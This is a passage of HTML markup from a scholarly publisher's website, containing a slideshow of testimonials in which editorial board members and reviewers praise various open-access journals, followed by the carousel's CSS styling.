					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p style="float: right;">
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p style="float: right;">
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p style="float: right;">
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;"> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p style="float: right;">
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
				
			</li>
			
		</ul>
	
	 </div>
	 <a href="javascript:void(0)" class="prevt111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="nextt111"><i class="fa fa-angle-right"></i></a>
</div>
	
	  
    </div>
    
<style>
* {box-sizing: border-box}
body {font-family: Verdana, sans-serif; margin:0}

/* Slideshow container */
.slideshow-container {
  position: relative;    background: #2f3d57;
    margin: 0px 50px 0 50px;    border-radius: 10px;

}
.slideshow-container h2{
    text-align:center;
    padding-top:20px;    color: #fff;
}

/* Slides */
.mySlides {
  display: none;
  padding: 30px;
  text-align: center;
}

/* Next & previous buttons */
.prev, .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  margin-top: -30px;
  padding: 16px;
  color: #888;
  font-weight: bold;
  font-size: 20px;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.next {
  position: absolute;
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
  background-color: rgba(0,0,0,0.8);
  color: white;
}

/* The dot/bullet/indicator container */
.dot-container {
    text-align: center;
    padding: 0px;
       background: #2f3d57;
    margin: 0px 50px 25px 50px;padding-bottom: 15px;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

/* Add a background color to the active dot/circle */
.active, .dot:hover {
  background-color: #717171;
}

/* Add an italic font style to all quotes */
q {font-style: italic;
    color:#fff;font-size: 16px;
}

/* Add a blue color to the author */
.author {color: cornflowerblue;}

</style>
</head>
<body>
<div class="slideshow-container">
<h2>Testimonials</h2>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/c84b4b2c8c345b19e0a56d2280cdff6b.JPG"></p>
  <q>	<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div></q>
  <p class="author">- Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d0c7a00811f962631a9e2c1d1c8fa183.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div></q>
  <p class="author">- Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/3669b1d663022f9db982dfd990b22cd4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div></q>
  <p class="author">- Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/260ee9e094b9f31ed7369d024577c159.png"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br></q>
  <p class="author">- Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e3fbabbd3986982d0cb4eda995a881e4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div></q>
  <p class="author">- Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2116548ce65bf1234d3832a3b5446ee5.jpg"></p>
  <q>	<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br></q>
  <p class="author">- Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/afb29abfb3cfa180ef50689de75d498a.jpg"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br></q>
  <p class="author">- Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2f7f352e327b307f4b5406d8cf34c3d2.JPG"></p>
  <q>	<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br></q>
  <p class="author">- Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/acac5342deb67402ff87f695040acf7f.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div></q>
  <p class="author">- Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d27bbeee4f1ad00c73cdb079e5c735a8.jpg"></p>
  <q>	<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div></q>
  <p class="author">- Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/62ab3b9caa2c31be3fed1ccbcc8d894a.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div></q>
  <p class="author">- Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/6bcf3f1ef78a0b7367ff5256cda4e56c.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div></q>
  <p class="author">- Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/4a1f1f5b86343cf2a5ffd139b11c87ed.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div></q>
  <p class="author">- Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2a693674bab7a7bb205c351f91742f21.png"></p>
  <q>	<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div></q>
  <p class="author">- Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/736a0b21205238d74bc273a6aba1e22e.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div></q>
  <p class="author">- Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/a3459f21db3db5e7a109ffe54725912b.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div></q>
  <p class="author">- Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/23c19b86c584d1e0609d34a6dbd71495.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div></q>
  <p class="author">- Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/5dd6396a6b810597dfec6d1c407704c0.jpg"></p>
  <q>	<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div></q>
  <p class="author">- Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f2af254fd9e9c8749c5c0f635af322d5.jpg"></p>
  <q>	<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div></q>
  <p class="author">- Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/ea2c8de0274431722cadff3f9b1401f2.JPG"></p>
